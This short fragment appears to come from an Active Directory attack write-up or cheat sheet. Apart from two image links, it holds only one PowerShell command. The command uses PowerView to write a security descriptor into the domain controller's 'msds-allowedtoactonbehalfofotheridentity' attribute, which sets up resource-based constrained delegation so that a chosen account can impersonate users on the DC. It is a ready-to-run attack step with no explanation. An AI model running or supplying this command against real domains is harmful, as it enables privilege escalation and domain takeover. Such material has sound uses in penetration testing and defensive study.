 >$SD=New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-2346829310-1781191092-2540298887-1122)"; $SDBytes = New-Object byte[] ($SD.BinaryLength);$SD.GetBinaryForm($SDBytes, 0);Get-DomainComputer dc | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}